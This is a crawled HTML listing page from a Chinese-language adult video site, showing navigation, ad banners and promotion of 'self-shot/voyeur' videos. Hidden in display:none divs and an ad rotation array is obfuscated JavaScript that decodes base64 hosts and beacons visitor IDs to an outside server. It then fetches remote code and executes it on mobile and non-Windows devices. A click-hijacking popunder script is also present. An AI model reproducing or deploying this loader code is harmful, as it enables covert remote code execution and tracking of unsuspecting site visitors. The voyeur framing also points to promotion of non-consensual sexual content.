

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/surenzipai/4_8.html
body_size: 14122
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
    <title>觀看中 性愛自拍偷拍情色A片 - 第8頁 -  AV6K成人網 - 素人av/免費A片/流出/性愛自拍/素人/成人無碼/免費成人/台灣自拍</title>
    <meta name="description" content="觀看中 国产自拍偷拍 - 第8頁 -  線上成人手機A片，大量本土素人成人視訊裸聊直播視頻、FC2素人av、Mobile AV、Japan AV グル無修正エロ動画ファンに、アジア アダルト動画、Avグル 免費a片、美女主播聊天室、在線成人視頻、色情视频on av6k.com" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="c8b2ce57fd56b48cbe333fca-text/javascript"></script>
    <script type="c8b2ce57fd56b48cbe333fca-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="c8b2ce57fd56b48cbe333fca-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="c8b2ce57fd56b48cbe333fca-text/javascript"></script>
    <script type="c8b2ce57fd56b48cbe333fca-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="c8b2ce57fd56b48cbe333fca-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-c8b2ce57fd56b48cbe333fca-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-c8b2ce57fd56b48cbe333fca-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="c8b2ce57fd56b48cbe333fca-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="path"><a href="/">線上A片,AV6K首頁</a><label>></label><span>自拍偷拍</span></div>
                
                
                
                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="c8b2ce57fd56b48cbe333fca-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>


<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="c8b2ce57fd56b48cbe333fca-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="c8b2ce57fd56b48cbe333fca-text/javascript">nGoPFebL();</script>



<script type="c8b2ce57fd56b48cbe333fca-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>




<script type="c8b2ce57fd56b48cbe333fca-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>





<script type="c8b2ce57fd56b48cbe333fca-text/javascript">
document.addEventListener("DOMContentLoaded",function(){const aObserver=new MutationObserver(m=>{m.forEach(x=>{const n=x.target;if(n.tagName==="A"&&/bottomfx$/.test(n.id)){n.style.setProperty("height","110px","important")}})});document.querySelectorAll('a[id$="bottomfx"]').forEach(a=>{aObserver.observe(a,{attributes:!0,attributeFilter:["style"]});a.style.setProperty("height","110px","important")});const observer=new MutationObserver(mutations=>{mutations.forEach(m=>{m.addedNodes.forEach(n=>{if(n.nodeType!==1)return;const s=window.getComputedStyle(n),b=parseFloat(s.bottom),bgSize=s.backgroundSize,bgPos=s.backgroundPosition,bgColor=s.backgroundColor;if(s.position==="fixed"&&b>40&&(bgColor==="transparent"||bgSize==="auto"||bgPos==="0% 0%")&&!n.classList.contains("links")){n.style.bottom="0px";n.style.zIndex="100"}if(n.tagName==="A"&&/bottomfx$/.test(n.id)){n.style.setProperty("height","110px","important");aObserver.observe(n,{attributes:!0,attributeFilter:["style"]})}})})});observer.observe(document.body,{childList:!0,subtree:!0})});
</script>






<!--
      <div class="adList ad1"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad5.js?1"></script>
      </div></div></div>
      
      <div class="adList ad1"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad1.js?1"></script>
      </div></div></div>
      

      <div class="adList ad2"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad3.js"></script>
      </div></div></div>

      <div class="adList ad3" style="padding-top: 3px;"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad2.js"></script>
      </div></div></div> 
-->
<!--
  <li><a href="https://www.情趣.xyz/team.php?id=18029" rel="nofollow" target="_blank">
    <img src="https://ads-g.juicyads.com/network/user65830/15190-1661336481-0515083001661336481.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=77" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/77/1556869844_index2.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=1153" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/1153/1548406052.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=1847" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic//1571818778.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=9313" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/9313/1634006231.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=18503" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/18503/1639722098.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=18503" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/18503/1639722098.gif"></a></li>
  -->

<script type="c8b2ce57fd56b48cbe333fca-text/javascript">
function get_random1(){
  var ranNum1= Math.round(Math.random()*7);
  var get_1 = [
    '<a href="https://www.情趣.xyz/team.php?id=18029" rel="nofollow" target="_blank">'+
      '<img src="https://ads-g.juicyads.com/network/user65830/15190-1661336481-0515083001661336481.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=77" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/77/1556869844_index2.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=1153" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/1153/1548406052.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=1847" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic//1571818778.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=9313" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/9313/1634006231.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=18503" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/18503/1639722098.gif"></a>',
    '<a href="https://www.情趣.xyz/?gid=40&sid=115" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static//images/banner/20191003_II_500500_TW_NO.gif"></a>',
    '<a href="https://www.情趣.xyz/search.php?sw=%E7%94%B7%E9%AD%82" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static//images/banner/20220615_II_300250_TW.gif"></a>'
  ]
  document.write(get_1[ranNum1]);

};
function get_random2(){
  var ranNum2= Math.round(Math.random()*6);
  var get_2 = [
    '<a href="https://www.情趣.xyz/team.php?id=18449" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/18449/1639721174.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=15565" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/15565/1643096803.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19458" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/YES-19442/YES-19442.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19433" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/YES-19438/YES-19438.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19272" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/130-566091/130-566091.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19240" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/130-550780/130-550780.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=18780" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/18780/1645061700.gif"></a>'
  ]
  document.write(get_2[ranNum2]);
};
function get_random3(){
  var ranNum3= Math.round(Math.random()*39);
  document.write('<a href="http://1757115.live173.com/?FID=1757115" rel="nofollow" target="_blank"><img src="/video-ads/sex/'+ ranNum3 + '.jpg"></a>');
  
};

</script>
<script src="/templets/default/parts/sexy196.js" type="c8b2ce57fd56b48cbe333fca-text/javascript"></script>

 

                <div class="space"></div>
                <style>
                 @media only screen and (min-width:1440px) {.adList {width: 33.33%;}}
                 @media (min-width:480px) and (max-width:767px) {.adList {width: 50%;}}
                 @media only screen and (max-width:479px) {.adList {width: 100%;}}
                </style>
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
